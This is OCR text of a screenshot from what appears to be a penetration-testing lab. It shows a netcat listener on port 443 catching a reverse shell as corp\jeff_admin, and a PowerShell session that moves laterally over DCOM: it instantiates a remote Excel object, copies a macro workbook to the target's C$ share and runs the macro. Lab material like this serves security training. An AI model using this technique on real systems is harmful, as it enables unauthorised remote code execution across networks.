 Administrator: Windows PowerShell ISE
File Edit View
macro_test1.ps1 X
1 $com =
2
3 $LocalPath
4 $RemotePat
5
6 [System.IO
7
8 $Path = "
9 $temp = [
10 $Workbook
11 $com.Run(
Command Prompt - nc -lvnp 443
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\jeff_admin>cd c:\tools\practical_tools
c:\Tools\practical_tools>nc -lvnp 443
listening on [any] 443 ...
connect to [172.16.164.10] from (UNKNOWN) [172.16.164.5] 50162
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
corp\jeff_admin
C:\Windows\system32>
File C:\Users\je
about_Execution
+ CategoryIn
+ FullyQuali
PS C:\Windows\sy
PS C:\Windows\system32> $com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application","172.16.164.5"))
PS C:\Windows\system32> $LocalPath = "C:\Users\jeff_admin\Desktop\Macro_Test1.xls"
PS C:\Windows\system32> $RemotePath = "\\172.16.164.5\c$\Macro_Test1.xls"
PS C:\Windows\system32> [System.IO.File]::Copy($LocalPath, $RemotePath, $True)
PS C:\Windows\system32> $Path = "\\172.16.164.5\c$\Windows\sysWOW64\config\systemprofile\Desktop"
PS C:\Windows\system32> $temp = [system.io.directory]::createDirectory($Path)
PS C:\Windows\system32> $Workbook = $com.Workbooks.Open("C:\Macro_Test1.xls")
PS C:\Windows\system32> $com.Run("Mymacro")
PS C:\Windows\system32>
Completed
Ln 11 Col 1
100%
Commands X
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Add-NetIPHttpsCertBinding
Run Insert Copy